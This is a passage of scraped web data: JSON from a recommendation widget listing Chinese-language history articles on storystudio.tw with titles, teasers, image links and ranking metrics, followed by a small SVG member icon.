e,"common_category":["lifestyle","lovemarrige"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%9B%B9%E6%93%8D%E8%88%87%E5%85%92%E5%AA%B3%E7%9A%84%E5%A4%9A%E8%A7%92%E6%88%80%E6%9B%B2%EF%BC%88%E4%B8%80%EF%BC%8901.jpg","author_name":"曹丕率軍衝進袁府之際，悲咽哭泣的二媳婦甄氏令他心中一蕩，馬上傳令士兵嚴加保護。她，就是後來把曹操父子三人搞得天昏地暗的「甄妃」。","task":"storystudio_tw_task","topic":["lifestyle","lovemarriage"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/love-triangle-between-caocao-and-his-daughter-in-law-01"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistorical-portal-9","title":"【搭乘捷運遊臺北】艋舺清水巖：躺著也中槍的械鬥受害者","image":"a8543a449e54734f46f04d3b44a3c076.jpg","pubdate":"201612250000000000","category":"","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://storystudio.tw/storage/upload/article/2.-%E8%93%AE%E8%8A%B1%E6%B1%A0%E4%BD%8D%E7%BD%AE%E5%9C%96.png","author_name":"外觀古樸清幽的艋舺清水巖，竟然曾因一場分類大械鬥而慘遭回祿之災？","task":"storystudio_tw_task","topic":["trip","social"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/historical-portal-9"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fduel-in-Middle-Ages","title":"為了解決紛爭，他們決定發出「戰鬥邀請」──究竟中世紀的「決鬥審判」是怎麼一回事？","image":"f4b9eeacced6adf5b88afc71d295c752.jpg","pubdate":"202407040000000000","category":"故事","safe_text":false,"common_category":["social","hobby"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E4%B8%AD%E4%B8%96%E7%B4%80%E7%9A%84%E6%B1%BA%E9%AC%A5%E5%AF%A9%E5%88%A4%E2%94%80%E2%94%80%E6%B5%81%E8%A1%80%E7%9A%84%E6%AD%A3%E7%BE%A9%E8%88%87%E6%A6%AE%E8%AD%BD%EF%BC%9F_02.jpg","author_name":"許多人常在影視中觀賞中世紀歐洲的決鬥情節，不過你知道決鬥者其實多用木棍，而非利刃，且也並非為了懲兇鬥狠，是為了促成和解嗎？","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/duel-in-Middle-Ages"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-story-night-84-julius-robert-oppenheimer","title":"歐本海默｜只想帶來和平，不料卻發明了死神：原子彈之父為何落得人人喊打？","image":"715598881bb548bf31ef71dd6d2be820.jpg","pubdate":"202302150000000000","category":"故事","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%AD%90%E6%9C%AC%E6%B5%B7%E9%BB%98%EF%BD%9C%E5%8F%AA%E6%83%B3%E5%B8%B6%E4%BE%86%E5%92%8C%E5%B9%B3%EF%BC%8C%E4%B8%8D%E6%96%99%E5%8D%BB%E7%99%BC%E6%98%8E%E4%BA%86%E6%AD%BB%E7%A5%9E%EF%BC%9A%E5%8E%9F%E5%AD%90%E5%BD%88%E4%B9%8B%E7%88%B6%E7%82%BA%E4%BD%95%E8%90%BD%E5%BE%97%E4%BA%BA%E4%BA%BA%E5%96%8A%E6%89%93%EF%BC%9F02.jpeg","author_name":"擺在歐本海默面前的，或許是最困難的電車難題：為了拯救世界免於納粹的魔爪，他得先發明一種毀天滅地的武器；而當原子彈真的在長崎爆炸後，歐本海默後悔了……","task":"storystudio_tw_task","topic":["surgery"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/story-story-night-84-julius-robert-oppenheimer"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsmuggled-to-taiwan%2F","title":"「唐山過臺灣，心肝結歸丸」渡臺禁令之下，清代移民的偷渡教戰守則","image":"","pubdate":"202106040000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":null,"task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/smuggled-to-taiwan/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-decline-of-kmt-in-macau","title":"澳門反殖民流血衝突，最大輸家竟是國民黨？1960 年代國民黨在澳勢力的一連串衰落","image":"7a7fbb85cc57331200d0dee7147b0d8a.jpg","pubdate":"202202040000000000","category":"","safe_text":false,"common_category":["politics","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%BE%B3%E9%96%80%E5%8F%8D%E6%AE%96%E6%B0%91%E6%B5%81%E8%A1%80%E8%A1%9D%E7%AA%81%EF%BC%8C%E6%9C%80%E5%A4%A7%E8%BC%B8%E5%AE%B6%E7%AB%9F%E6%98%AF%E5%9C%8B%E6%B0%91%E9%BB%A8%EF%BC%9F1960%20%E5%B9%B4%E4%BB%A3%E5%9C%8B%E6%B0%91%E9%BB%A8%E5%9C%A8%E6%BE%B3%E5%8B%A2%E5%8A%9B%E7%9A%84%E4%B8%80%E9%80%A3%E4%B8%B2%E8%A1%B0%E8%90%BD01.png","author_name":"國共內戰後，澳門曾經是國民黨積極部署反共行動的基地。然而，最後迫使國民黨離開澳門的，卻是一起和國民黨完全無關的事件⋯⋯","task":"storystudio_tw_task","topic":["lifestyle","politics"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/the-decline-of-kmt-in-macau"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E3%2580%2590%25E5%258F%25B0%25E8%25AA%259E%25E5%258E%259F%25E4%25BE%2586%25E6%2598%25AF%25E9%2580%2599%25E6%25A8%25A3%25E3%2580%2591%25E6%2589%2593%25E7%25B4%258D%25E6%25B6%25BC%25E3%2580%2581%25E8%25A9%25B1%25E8%2599%258E%25E8%2586%25A6%25E3%2580%2581%25E7%25B7%25B4%25E7%2597%259F%25E8%25A9%25B1","title":"【台語原來是這樣】打納涼、話虎膦、練痟話","image":"ec2f9e4d2522d15c304cf1334aff48b0.jpg","pubdate":"201511040000000000","category":"故事","safe_text":true,"common_category":["lifestyle","trip"],"image_url":"https://storystudio.tw/storage/upload/article/2015/11/%E7%B2%89%E7%B4%85%E8%89%B2%E5%B0%8F%E5%B1%8B2%E5%A4%A7%E9%83%8E%E9%A0%AD%E7%A6%BE%E6%97%A5%E9%A6%99%E5%8F%B0%E8%AA%9E%E5%8E%9F%E4%BE%86%E6%98%AF%E9%80%99%E6%A8%A3pinkphangphangdalangphangphang%E6%8B%8D%E7%B4%8D%E6%B6%BC.jpg","author_name":"在日治時期，台灣更有所謂的「納涼會」呢！","task":"storystudio_tw_task","topic":["lifestyle","education"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E3%80%90%E5%8F%B0%E8%AA%9E%E5%8E%9F%E4%BE%86%E6%98%AF%E9%80%99%E6%A8%A3%E3%80%91%E6%89%93%E7%B4%8D%E6%B6%BC%E3%80%81%E8%A9%B1%E8%99%8E%E8%86%A6%E3%80%81%E7%B7%B4%E7%97%9F%E8%A9%B1"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbuckwheat-noodles","title":"東京人的新年食物: 蕎麥麵","image":"323a594ddd78c1bc97d4b0dde8d1aff1.jpg","pubdate":"201612270000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/-e1482739428447.jpg","author_name":"從江戶時代到現在，蕎麥麵一直是東京人的重要食物之一，背後隱藏了一段饑饉與庶民的歷史","task":"storystudio_tw_task","topic":["weightloss","gourmet","trip"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/buckwheat-noodles"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fshang-fang-bao-jian","title":"明朝的劍到底能不能斬清朝的官？談《九品芝麻官》裡的「尚方寶劍」","image":"5dbfe667e0e73c26931ef5b491ec0a06.jpg","pubdate":"201504200000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/04/%E5%B0%9A%E6%96%B9%E5%AF%B6%E5%8A%8D002-%E6%9C%88%E9%BB%91%E9%A2%A8%E9%AB%98%E6%AE%BA%E4%BA%BA%E5%A4%9C.jpg","author_name":"「尚方寶劍」究竟是個什麼來頭？這玩意兒真的可以「上斬昏君，下斬讒臣」嗎？","task":"storystudio_tw_task","topic":["lifestyle","game"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/shang-fang-bao-jian"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fpham-xuan-an-and-the-1967-bombing","title":"潛伏在《時代》雜誌的完美間諜范春安，為何會出現在中華民國駐越大使館的爆炸現場？","image":"0b53864949cd89c59598401eba3e54ae.jpg","pubdate":"202209180000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%8E%8B%E7%89%8C%E9%96%93%E8%AB%9C%E8%8C%83%E6%98%A5%E5%AE%89%E7%82%BA%E4%BD%95%E5%87%BA%E7%8F%BE%E5%9C%A81967%E5%B9%B4%E6%88%91%E9%A7%90%E8%B6%8A%E5%8D%97%E5%A4%A7%E4%BD%BF%E9%A4%A8%E7%88%86%E7%82%B8%E6%A1%88%E7%8F%BE%E5%A0%B4%EF%BC%9F01.png","author_name":"1967 年 9 月 19 日早晨，中華民國駐越南大使館爆出一聲轟天巨響，大使辦公室整個被炸到裸露塌陷。這場爆炸案看似是越戰的一次插曲，但誰也沒想到，爆炸現場竟 ...","task":"storystudio_tw_task","topic":["politics","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/pham-xuan-an-and-the-1967-bombing"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsongshan-airport","title":"S03 如今面臨拆遷危機的松山機場，過去曾經是東洋第一的飛行場？","image":"32b9fbbed3bcece134c777e50fefeac1.jpg","pubdate":"202103220000000000","category":"","safe_text":false,"common_category":["trip","business"],"image_url":"https://demos73.ktrees.com/storystudio/storage/upload/article/2021/03/songshan-airport-001-1024x751.jpg","author_name":"失望的臺灣人並不知道，自此之後，飛行機不僅沒有成為臺灣的「過去回想」，甚至還讓臺灣在未來的 30 年內，獲得「不沉空母」的稱號。","task":"storystudio_tw_task","topic":["trip","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/songshan-airport"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Falexander-pompeii","title":"引領希臘走向最輝煌的時代──亞歷山大大帝的崛起之路（二）","image":"1db54f8f3ac353e7bfadf23fd31b2cff.jpg","pubdate":"202010140000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2020/10/alexander-pompeii-2-1024x744.jpg","author_name":"這場戰役是亞歷山大東征戰爭的轉捩點，也是亞歷山大跟波斯之間最後一場重要會戰。得到波斯波利斯的寶藏後，亞歷山大成為當時的世界首富，他一下子就擺脫了對希臘同盟財政上 ...","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/alexander-pompeii"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fsobooks%2Fchia-bun-tat","title":"徘徊在兩個祖國之間：臺灣第一位飛行員謝文達的一生","image":"781d4bc68249f64545c8aad7ac43835f.jpg","pubdate":"201709270000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/03/%E8%AC%9D%E6%96%87%E9%81%94.jpg","author_name":"謝的一生，不僅是其個人的生命史，更是一個二十世紀中、 日、臺多方關係的縮影。","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":1,"origin_url":"https://storystudio.tw/article/sobooks/chia-bun-tat"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftainan-confucian-temple","title":"【臺灣通史】一場地震，震出臺南孔廟的前世今生：御匾下的歷史是數百年來維繫政權的祕密","image":"1518f7981d8a1c440fabb5d7e743f8ea.jpg","pubdate":"202407210000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E4%B8%80%E5%A0%B4%E5%9C%B0%E9%9C%87%EF%BC%8C%E9%9C%87%E5%87%BA%E8%87%BA%E5%8D%97%E5%AD%94%E5%BB%9F%E7%9A%84%E5%89%8D%E4%B8%96%E4%BB%8A%E7%94%9F%EF%BC%9A%E5%BE%A1%E5%8C%BE%E4%B8%8B%E6%8E%A9%E8%97%8F%E7%9A%84%E6%AD%B7%E5%8F%B2%EF%BC%8C%E6%98%AF%E6%95%B8%E7%99%BE%E5%B9%B4%E4%BE%86%E7%B6%AD%E7%B9%AB%E6%94%BF%E6%AC%8A%E7%9A%84%E7%A7%98%E5%AF%86_01.jpg","author_name":"2016 年 2 月，高雄美濃發生一起芮氏規模6.6的地震，許多南臺灣重要的古蹟受到波及，尤其在震央不遠處的臺南孔廟更有多處受損。但這一震卻也意外揭露出一個祕密 ...","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/tainan-confucian-temple"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Flanfang-republic-2","title":"厲害了我的國！羅芳伯成立的「蘭芳共和國」，到底是什麼？","image":"67404f536a50c94c1db92e7f11ab5e1d.jpg","pubdate":"202011270000000000","category":"","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2020/10/lanfang-republic-2-2.jpg","author_name":"究竟，羅芳伯與兄弟們如何在內有仇讎，外有敵方的情況下「獨立建國」?這個「國家」怎麼運作？","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/lanfang-republic-2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FWeng-Junming-in-China","title":"一位在動盪時代中，穿梭中、日、臺三地的臺灣醫師：翁俊明","image":"ae3342ad9cacb04b2630fceeefb21952.jpg","pubdate":"202405210000000000","category":"故事","safe_text":true,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%BF%81%E4%BF%8A%E6%98%8E_01.jpg","author_name":"知名資深歌手翁倩玉的父親翁俊明是一名醫師，身為日治時期眾多前往中國執業的臺灣醫師之一，他在上海與廈門執業。後來爆發中日戰爭，也改變了一個人生選擇。","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/Weng-Junming-in-China"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fkitsune-tokyo-oji","title":"與狐狸一起迎接的日本新年──東京王子狐の行列","image":"66e2b017298bcc3e72209c7769d7f638.jpg","pubdate":"201802150000000000","category":"故事","safe_text":false,"common_category":["fashion","animalpet"],"image_url":"https://storystudio.tw/storage/upload/article/%E5%9C%96%E7%89%87-1-303.png","author_name":"在東京，有一個地方的新年活動是和狐狸息息相關的，那就是位於東京北區的王子地區。","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/kitsune-tokyo-oji"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fheknowme","title":"「施提督認得我！」──清代初年一樁疑似冒名頂替的歷史懸案","image":"a190bd142eaf3973e13474735a871cc8.jpg","pubdate":"201701310000000000","category":"故事","safe_text":false,"common_category":["politics","social"],"image_url":"https://storystudio.tw/storage/upload/article/546px-1662_Map_of_Formosa_Taiwan_and_Surrounding_Countries_by_Dutch_Frederik_de_Wit-e1485480015990-1.jpeg","author_name":"所有嫌犯的辯白都大同小異，就連最後這句「施提督認得我」，也幾乎如出一轍。","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/heknowme"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fguangdong-hongkong-macaogreaterbayarea","title":"香港、澳門、廣州曾一家親？從一條清末鐵路的集資說起","image":"fd66568bfddd8438ebe9e2dc26300bf6.jpg","pubdate":"201909030000000000","category":"","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2019/06/guangdong-hongkong-macaogreaterbayarea-01.jpg","author_name":"粵港澳大灣區的實際範圍包括香港、澳門兩個特別行政區和廣東省九市。","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/guangdong-hongkong-macaogreaterbayarea"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fs_for_supplement%2Fthe-myth-of-genius","title":"大眾對天才的迷思：智商越高，成就也會越高嗎？","image":"306c6498510b6c0f13d2bc134e9f045e.jpg","pubdate":"202007010000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/06/the-myth-of-genius-1.jpg","author_name":"「有關一個人的特質，除了道德觀，最重要的或許就是智商。」真的嗎？","task":"storystudio_tw_task","topic":["parenting","education"],"score":1,"origin_url":"https://storystudio.tw/article/s_for_supplement/the-myth-of-genius"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchiang-retreat","title":"「徹底失敗而絕望」的蔣介石，如何轉危為安？撤退臺灣後的關鍵一年","image":"ebeadbf90958e06c9ca0d69314dc9a5c.jpg","pubdate":"202303270000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8C%E5%BE%B9%E5%BA%95%E5%A4%B1%E6%95%97%E8%80%8C%E7%B5%95%E6%9C%9B%E3%80%8D%E7%9A%84%E8%94%A3%E4%BB%8B%E7%9F%B3%EF%BC%8C%E5%A6%82%E4%BD%95%E8%BD%89%E5%8D%B1%E7%82%BA%E5%AE%89%EF%BC%9F%E6%92%A4%E9%80%80%E8%87%BA%E7%81%A3%E5%BE%8C%E7%9A%84%E9%97%9C%E9%8D%B5%E4%B8%80%E5%B9%B4-2.jpg","author_name":"「過去一年間，黨務、政治、經濟、軍事、外交、教育，已徹底失敗而絕望矣。」蔣介石在日記如此寫下，但就在來臺灣的第一年，他就巧妙地化危機為轉機……","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/chiang-retreat"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%25BE%259E%25E5%25A4%25A7%25E9%2580%25AE%25E6%258D%2595%25E5%2588%25B0%25E8%25BB%258D%25E6%25B3%2595%25E5%25A4%25A7%25E5%25AF%25A9%25EF%25BC%259A%25E7%25BE%258E%25E9%25BA%2597%25E5%25B3%25B6%25E6%25B0%2591%25E4%25B8%25BB%25E9%2581%258B%25E5%258B%2595%25E5%25BD%25B1%25E5%2583%258F%25E5%258F%25B2%25EF%25BC%2588%25E4%25BA%258C","title":"從大逮捕到軍法大審：美麗島事件的珍貴影像記錄（二）","image":"02bc4b49accd39262e4640611331f031.jpg","pubdate":"201503130000000000","category":"故事","safe_text":false,"common_category":["social","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2015/03/2.png","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/%E5%BE%9E%E5%A4%A7%E9%80%AE%E6%8D%95%E5%88%B0%E8%BB%8D%E6%B3%95%E5%A4%A7%E5%AF%A9%EF%BC%9A%E7%BE%8E%E9%BA%97%E5%B3%B6%E6%B0%91%E4%B8%BB%E9%81%8B%E5%8B%95%E5%BD%B1%E5%83%8F%E5%8F%B2%EF%BC%88%E4%BA%8C"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fgia-kang-tin","title":"破金氏紀錄的「蜈蚣陣」，扛著與「青暝蛇」曾文溪相剋的傳說？","image":"181579ad1ffa9e32f41f23a9ad70a9b3.jpg","pubdate":"202501130000000000","category":"故事","safe_text":false,"common_category":["business","hobby"],"image_url":"https://storystudio.tw/storage/upload/ck_images/kuo-hsing-hsieh-02-scaled.jpg","author_name":"臺南曾文溪流域的廟會遶境流傳一種「蜈蚣陣」，長長的隊伍在村莊或廟宇之間繞行。這種特殊的陣頭究竟從何而來？由中研院臺灣史研究所謝國興研究員，分享多個別具特色的蜈蚣 ...","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/gia-kang-tin"}],"cookie":[],"cf":[],"e_ranking":[{"rt50":"2425","rt60":"2289","rt30":"1226","rt40":"1455","rt90":"9585","rt70":"3462","rt80":"7111","rt0":"0","0":"-365","100":"21","rt100":"3410","rt10":"398","rt20":"1054","90":"67","80":"56","70":"32","60":"25","time":"32429","50":"32","40":"25","updated":"1769891227281","30":"28","20":"38","10":"41","url":"https://storystudio.tw/article/gushi/He-Yan-and-the-cold-food-powder","pv":1,"score":57.42465753424658,"title":"當名人帶頭嗑藥，造就一個「發狂」的時代： 何晏、五石散與至死不休的魏晉服散風潮","image":"6477bda44e330ed78fdb6cbde5ea1ea1.jpg"},{"rt50":"3949","rt60":"4634","rt30":"4037","rt40":"4851","rt90":"13640","rt70":"5728","rt80":"9758","rt0":"0","0":"-470","100":"17","rt10":"1388","rt100":"5259","rt20":"4240","90":"49","80":"40","70":"27","60":"26","time":"57494","50":"27","40":"43","updated":"1769890688879","30":"51","20":"91","10":"99","url":"https://storystudio.tw/article/gushi/confuciuss-early-life","pv":1,"score":42.91489361702128,"title":"從「野合」而生到認祖歸宗──孔子的曲折身世原來與父母跨階級的愛有關？","image":"f3dadc0c2d444bd0131a5c4b1c833ae5.jpg"}],"time":1769908386,"logid":"3339574d-6979-479f-a6c5-00fcb4a87573","alg":"ltr","safe_image":null,"safe_text":false,"identity":null,"ip":"3.21.55.155","v_dish_labels":"第二次世界大戰,納粹德國,基督教,猶太人,歐洲,救世主,領導者,中世紀,大屠殺,希特勒,受害人,臺灣人,納粹黨,猶太教,事實,時期,屠殺,耶穌,開始,反猶,現代,現象,明明,進行,想想,信仰,擺在,沒有,知道,社會,實踐,教義,不可,歸咎,對立,批評,產生,滅絕,中古,進階,高達,種族,追溯,納粹,讀者,感到,差異,完成,上古,經濟,罪刑,出賣,議題,大工,層面","v_dish_tlabels":"女巫,世界,遠去,談談,時代","comment_like":[],"comment_comments":[],"article_wave":[],"pw_video_info":[],"cdata":"e30=","dmf":"m","fraud_control":false});

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/member.svg
body_size: -45
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.69922 5.80078C5.69922 2.87837 8.07759 0.5 11 0.5C13.9224 0.5 16.3008 2.87837 16.3008 5.80078C16.3008 8.72319 13.9224 11.1016 11 11.1016C8.07759 11.1016 5.69922 8.72319 5.69922 5.80078Z" stroke="#818181"/>
<path d="M12.2891 13.3906C14.388 13.3906 16.3656 14.2236 17.861 15.742L18.2173 15.3912L17.8611 15.742C19.3498 17.2536 20.168 19.2459 20.168 21.3555C20.168 21.4353 20.1032 21.5 20.0234 21.5H1.97656C1.89675 21.5 1.83203 21.4353 1.83203 21.3555C1.83203 19.2459 2.65023 17.2536 4.13895 15.742L3.78271 15.3912L4.13895 15.742C5.63444 14.2236 7.61206 13.3906 9.71094 13.3906H12.2891Z" stroke="#818181"/>
</svg>
